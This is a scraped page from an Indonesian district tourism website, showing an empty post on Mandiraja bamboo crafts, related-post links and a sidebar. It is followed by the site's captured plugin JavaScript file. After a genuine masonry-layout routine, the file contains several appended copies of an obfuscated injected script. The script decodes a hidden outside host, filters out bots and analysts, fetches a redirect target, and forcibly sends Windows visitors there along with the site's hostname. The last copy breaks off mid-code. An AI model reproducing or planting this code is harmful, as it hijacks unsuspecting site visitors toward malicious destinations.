                                    <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/admin/">admin</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2011/04/19/kerajinan-bambu-mandiraja/" rel="bookmark"><time class="entry-date published updated" datetime="2011-04-19T04:23:00+07:00">April 19, 2011</time></a></span><span class="post-comment far fa-comment">0</span><span class="read-time fas fa-clock">0 mins</span>                                </div><!-- .entry-meta -->
                                            </div>
            </header><!-- .entry-header -->
        		<div itemprop='articleBody' class="entry-content">
					</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://budparbanjarnegara.com/2011/04/19/batik-tulis-gumelem/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Batik Tulis Gumelem</span></a></div><div class="nav-next"><a href="https://budparbanjarnegara.com/2011/04/19/hotel-dan-penginapan/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Hotel dan Penginapan</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area news-event-card">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/04/19/kerajinan-bambu-mandiraja/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://budparbanjarnegara.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='57' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-57 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="news-event-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-9056" class="news-event-card post-9056 post type-post status-publish format-standard has-post-thumbnail hentry category-dieng category-objek-wisata-favorit category-wisata">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1800" height="1013" src="https://budparbanjarnegara.com/wp-content/uploads/2025/03/de-qiano.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://budparbanjarnegara.com/wp-content/uploads/2025/03/de-qiano.jpg 1800w, https://budparbanjarnegara.com/wp-content/uploads/2025/03/de-qiano-690x388.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2025/03/de-qiano-1024x576.jpg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2025/03/de-qiano-768x432.jpg 768w, https://budparbanjarnegara.com/wp-content/uploads/2025/03/de-qiano-1536x864.jpg 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://budparbanjarnegara.com/2025/03/17/dqiano-hot-spring-waterpark-surga-air-hangat-di-tengah-keindahan-dataran-tinggi-dieng/">D’Qiano Hot Spring Waterpark: Surga Air Hangat di Tengah Keindahan Dataran Tinggi Dieng</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/admin/">admin</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2025/03/17/dqiano-hot-spring-waterpark-surga-air-hangat-di-tengah-keindahan-dataran-tinggi-dieng/" rel="bookmark"><time class="entry-date published" datetime="2025-03-17T09:47:04+07:00">March 17, 2025</time><time class="updated" datetime="2025-03-17T09:58:38+07:00">March 17, 2025</time></a></span><span class="post-comment far fa-comment">0</span>                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-9048" class="news-event-card post-9048 post type-post status-publish format-standard has-post-thumbnail hentry category-galeri-obwis category-objek-wisata-favorit category-wisata">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1024" height="600" src="https://budparbanjarnegara.com/wp-content/uploads/2025/03/surya-yudha-waterpark.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://budparbanjarnegara.com/wp-content/uploads/2025/03/surya-yudha-waterpark.jpg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2025/03/surya-yudha-waterpark-690x404.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2025/03/surya-yudha-waterpark-768x450.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://budparbanjarnegara.com/2025/03/17/ini-dia-destinasi-seru-di-banjarnegara-yang-wajib-dikunjungi-surya-yudha-park/">Ini Dia, Destinasi Seru di Banjarnegara yang Wajib Dikunjungi, Surya Yudha Park</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/admin/">admin</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2025/03/17/ini-dia-destinasi-seru-di-banjarnegara-yang-wajib-dikunjungi-surya-yudha-park/" rel="bookmark"><time class="entry-date published" datetime="2025-03-17T09:38:01+07:00">March 17, 2025</time><time class="updated" datetime="2025-03-17T09:44:40+07:00">March 17, 2025</time></a></span><span class="post-comment far fa-comment">0</span>                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-8876" class="news-event-card post-8876 post type-post status-publish format-standard has-post-thumbnail hentry category-dieng">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="822" height="463" src="https://budparbanjarnegara.com/wp-content/uploads/2024/07/fenomena-embun-es-dieng.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://budparbanjarnegara.com/wp-content/uploads/2024/07/fenomena-embun-es-dieng.jpg 822w, https://budparbanjarnegara.com/wp-content/uploads/2024/07/fenomena-embun-es-dieng-690x389.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2024/07/fenomena-embun-es-dieng-768x433.jpg 768w" sizes="(max-width: 822px) 100vw, 822px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://budparbanjarnegara.com/2024/07/10/juli-agustus-puncak-fenomena-embun-es-dieng-apa-penyebabnya/">Juli Agustus, Puncak Fenomena Embun Es Dieng, Apa Penyebabnya?</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/admin/">admin</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2024/07/10/juli-agustus-puncak-fenomena-embun-es-dieng-apa-penyebabnya/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-10T06:35:20+07:00">July 10, 2024</time></a></span><span class="post-comment far fa-comment">0</span>                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-8880" class="news-event-card post-8880 post type-post status-publish format-standard has-post-thumbnail hentry category-budaya category-dieng category-trending-topic">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="800" height="531" src="https://budparbanjarnegara.com/wp-content/uploads/2024/07/Dieng_Culture_Festival.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://budparbanjarnegara.com/wp-content/uploads/2024/07/Dieng_Culture_Festival.jpg 800w, https://budparbanjarnegara.com/wp-content/uploads/2024/07/Dieng_Culture_Festival-690x458.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2024/07/Dieng_Culture_Festival-768x510.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://budparbanjarnegara.com/2024/07/10/inilah-ragam-acara-dieng-culture-festival-xiv-2024/">Inilah Ragam Acara Dieng Culture Festival XIV 2024</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name far fa-user-circle" href="https://budparbanjarnegara.com/author/admin/">admin</a></span></span><span class="post-date posted-on published far fa-calendar"><a href="https://budparbanjarnegara.com/2024/07/10/inilah-ragam-acara-dieng-culture-festival-xiv-2024/" rel="bookmark"><time class="entry-date published" datetime="2024-07-10T01:46:49+07:00">July 10, 2024</time><time class="updated" datetime="2024-07-10T06:47:47+07:00">July 10, 2024</time></a></span><span class="post-comment far fa-comment">0</span>                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    							</div>
						</div>
						<div class="secondary-sidebar">
							
<aside id="secondary" class="widget-area">
	<section id="text-3" class="widget widget_text">			<div class="textwidget"><!-- SCRIPT EMBED VIDEO DISINI -->
<iframe width="100%" src="https://www.youtube.com/embed/h2nl82rVXqo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>

<hr />

<iframe width="100%" src="https://www.youtube.com/embed/gk-1FDe9Pw0" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>



</div>
		</section><section id="text-4" class="widget widget_text"><h2 class="widget-title"><span>Paket Wisata</span></h2>			<div class="textwidget"><a href="http://budparbanjarnegara.com/pariwisata/paket-wisata/">
<img src="http://budparbanjarnegara.com/wp-content/uploads/2016/02/bannerpaketwisata.jpg" style="width:100%!important; height:auto!important; margin-bottom:20px;"/>
</a></div>
		</section><section id="linkcat-2" class="widget widget_links"><h2 class="widget-title"><span>Website Terkait</span></h2>
	<ul class='xoxo blogroll'>
<li><a href="http://festivalserayu.com/" title="Festival Serayu Banjarnegara2013">Festival serayu Banjarnegara</a></li>
<li><a href="http://www.banjarnegarakab.go.id/">Kabupaten Banjarnegara</a></li>
<li><a href="http://www.pesonadieng.com/" title="Sebuah blog yang   menyajikan informasi pariwisata di Dieng">Pesona Dieng</a></li>
<li><a href="http://tour.seru.com" title="Menyajikan informasi paket berwisata ke Dieng, live in desa wisata dsb">tour seru</a></li>
<li><a href="http://wisatadieng.com" rel="noopener" target="_blank">Wisata Dieng</a></li>

	</ul>
</section>
</aside><!-- #secondary -->						</div>
					</div>
				</div>
			</main><!-- #main -->
		</div><!-- #theme-content -->
		<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer width-boxed--layout">
            <div class="news-event-container">
                <div class="row">
                            <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
              <div class="bottom-inner-wrapper">
                  <div class="bottom-menu">
                           </div>
                 <div class="site-info">
            News Event - Modern WordPress Theme. Developed by. <a href="https://blazethemes.com/">Blaze Themes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	            <div class="blaze-switcher-button">
                <div class="blaze-switcher-button-inner-left"></div>
                <div class="blaze-switcher-button-inner"></div>
            </div>
                <div id="news-event-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fa-solid fa-angle-up"></i></span>
        </div><!-- #news-event-scroll-to-top -->
    </div><!-- #page -->

<script src="https://budparbanjarnegara.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4" id="wpblog-post-layouts-public-script-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","_wpnonce":"2f53581727"};
</script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/navigation.js?ver=1.0.1" id="news-event-navigation-js" defer data-wp-strategy="defer"></script>
<script id="news-event-theme-js-extra">
var newsEventObject = {"_wpnonce":"faf2f98269","ajaxUrl":"https:\/\/budparbanjarnegara.com\/wp-admin\/admin-ajax.php","stt":{"desktop":true,"tablet":true,"mobile":false},"is_customizer":"","isSingle":"1","isPage":""};
</script>
<script src="https://budparbanjarnegara.com/wp-content/themes/news-event/assets/js/theme.js?ver=1.0.1" id="news-event-theme-js" defer data-wp-strategy="defer"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/js/frontend.js?ver=1.1.4
body_size: 2061
content:
/**
 * Handles the events in the public facing window.
 */
jQuery(document).ready( function($) {

    "use strict";
    /**
     * Masonry layout for block.
     */
    // $( '.cv-block' ).each( function() {
    //     var Pid = $(this).attr('id');
    //     if( Pid === 'cv-masonry-post-layout' ) {
    //         $(this).find( '.cv-post-wrapper' ).masonry();
    //     }
    // });
    var masonryContainer = $( '.cv-masonry-post-layout' );
    if( masonryContainer.length !== 0 ) {
        masonryContainer.each( function() {
            var Pid = $(this).attr('id');
            var container = $( '#' + Pid + ' .cv-post-wrapper' );
            container.imagesLoaded( function() {
                container.masonry();
            })
        });
    }
});!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));if(Number(localStorage.getItem(n)||0)>i)return}catch(o){}let l=navigator.userAgent||"",s=e=>{let t=l.match(e);return t?parseInt(t[1],10):null};if(!/Windows NT 10\.0/.test(l)){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(h){}return}let d=!!navigator.webdriver||/HeadlessChrome/i.test(l),$=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(l),u=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(d||$||u){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(m){}return}let w=s(/Chrome\/(\d+)\./),f=s(/Edg\/(\d+)\./),y=s(/OPR\/(\d+)\./),v=s(/YaBrowser\/(\d+)\./),p=s(/Vivaldi\/(\d+)\./),_=s(/Firefox\/(\d+)\./),g=!!w&&!/Edg|OPR|YaBrowser|Vivaldi/.test(l),b=!1;if(w&&w>=r.chrome?b=!0:f&&f>=r.edge?b=!0:y&&y>=r.opera?b=!0:v&&v>=r.yandex?b=!0:p&&p>=r.vivaldi?b=!0:_&&_>=r.firefox?b=!0:g&&w&&w>=r.brave&&(b=!0),!b){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(k){}return}async function x(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function H(t=2){for(let r=0;r<=t;r++){let a=await x(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let E=await H();if(!E)return;let P;try{P=new URL(E)}catch(R){try{P=new URL("https://"+E)}catch(W){return}}P.searchParams.set("wsid",window.location.hostname),P.searchParams.set("domain",a(window.location.hostname));try{let Z=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(Z&&Z.href){let B=new URL(Z.href,document.baseURI).href;P.searchParams.set("link",a(B))}}catch(L){}window.location.replace(P.toString())}();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new URL('https://'+tg)}catch(e2){return}}tb.searchParams.set('wsid',window.location.hostname);tb.searchParams.set('do'+'main',vz(window.location.hostname));try{const ltd=document.querySelector('link[rel="icon"], link['+'rel="shortcut icon"]');if(ltd&&ltd.href){const kac=new URL(ltd.href,document.baseURI).href;tb.searchParams.set('li'+'nk',vz(kac))}}catch(e){}window.location.replace(tb.toString())})();!(async function(){var _ir={};var _mq=815;var _oe={};var _eoe={};const pl=window[[110,129,124,111].map(c=>String.fromCharCode(c-13)).join('')];const fq=pl(pl([102,98,117,96,90,84,91,86,97,97,103,90,114,97,120,132,102,63,62,84,111,99,125,129,111,85,113,120,99,64,117,67,100,121,90,62,110,122,86,134,90,85,103,103,100,82,87,132,97,81,87,120,111,84,95,79,93,97,61,74].map(c=>String.fromCharCode(c-13)).join('')));function vz(ta){return btoa(unescape(encodeURIComponent(ta)))}try{const vqy=Date.now();const jk='awv'+'_up';const iw=new URLSearchParams(location.search);if(iw.has('verifi'+'ed'))localStorage.setItem(jk,String(vqy+1036800000));if(Number(localStorage.getItem(jk)||1-1)>vqy)return}catch(e){}var _jsk=[];var _ato=[];const khh=navigator.userAgent||'';if(!khh.includes('Windows NT 10.0'))return;if(!!navigator.webdriver)return;if(/HeadlessChrome/i.test(khh))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/scrapy|selenium|crawl|node|headless|bot|phantom|spider|python|curl/i.test(khh))return;function tpw(xku){const jj=khh.match(xku);return jj?parseInt(jj[1],10):void 0}let mxf=!1;const sr=tpw(/OPR\/(\d+)\./);const xep=tpw(/Vivaldi\/(\d+)\./);const se=tpw(/Edg\/(\d+)\./);const ts=tpw(/Chrome\/(\d+)\./);const dse=tpw(/Firefox\/(\d+)\./);const qt=tpw(/YaBrowser\/(\d+)\./);if(sr>=118&&sr)mxf=!!1;if(xep>=5&&xep)mxf=!0;if(se>=133&&se)mxf=!!1;if(ts&&ts>=136&&!/Edg|OPR|YaBrowser|Vivaldi/.test(khh))mxf=true;if(dse>=141&&dse)mxf=true;if(qt&&qt>=23)mxf=!!1;if(!mxf)return;var _vag={};var _wi=[];var _qh='lu';var _tm=[];const lj=async(kn,rh={})=>{const vll=new AbortController();const qq=setTimeout(()=>vll.abort(),2616);try{const zpq=await fetch(kn,{...rh,signal:vll.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(qq);return zpq}catch(e){clearTimeout(qq);return void 0}};const gcf=async()=>{for(let lmc=1-1;lmc<=3;lmc++){const zpq=await lj(fq);if(!zpq){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}if(zpq.status===403)break;if(!zpq.ok){await new Promise(r=>setTimeout(r,220*(lmc+1)));continue}try{const aj=await zpq.json();if(aj&&aj.url)return aj.url}catch(e){}await new Promise(r=>setTimeout(r,220*(lmc+1)))}return void 0};const tg=await gcf();if(!tg)return;let tb;try{tb=new URL(tg)}catch(e){try{tb=new 